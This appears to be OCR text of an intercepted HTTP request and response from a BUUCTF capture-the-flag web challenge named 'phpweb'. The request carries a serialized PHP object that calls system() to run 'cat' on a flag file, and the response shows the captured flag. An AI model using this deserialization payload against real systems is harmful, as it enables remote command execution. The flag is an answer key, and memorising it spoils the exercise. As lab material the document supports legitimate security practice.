 Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 7f75b7ab-456c-4bdb-9c88-fd6c043c979b.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:76.0) Gecko/20100101
Firefox/76.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 96
9 Origin: http://7f75b7ab-456c-4bdb-9c88-fd6c043c979b.node3.buuoj.cn
0 Connection: close
1 Referer: http://7f75b7ab-456c-4bdb-9c88-fd6c043c979b.node3.buuoj.cn/index.php
2 Upgrade-Insecure-Requests: 1
3
4 func=unserialize&p=O:4:"Test":2:{s:1:"p";s:22:"cat
/tmp/flagoefiu4r93";s:4:"func";s:6:"system";}
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 18 May 2020 12:57:14 GMT
4 Content-Type: text/html
5 Content-Length: 642
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.5.38
9
10 <!DOCTYPE html>
11 <html>
12 <head>
13 <title>phpweb</title>
14 <style type="text/css">
15 body {
16 background: url("bg.jpg") no-repeat;
17 background-size: 100%;
18 }
19 p {
20 color: white;
21 }
22 </style>
23 </head>
24
25 <body>
26 <script language=javascript>
27 setTimeout("document.form1.submit()",5000)
28 </script>
29 <p>
30 flag{12238fc6-dc23-4bcc-93d3-056d1ace06c6}
31 flag{12238fc6-dc23-4bcc-93d3-056d1ace06c6}</p>
32 <form id=form1 name=form1 action="index.php" method=post>
33 <input type=hidden id=func name=func value='date'>
34 <input type=hidden id=p name=p value='Y-m-d h:i:s a'>
35 </body>
36 </html>
37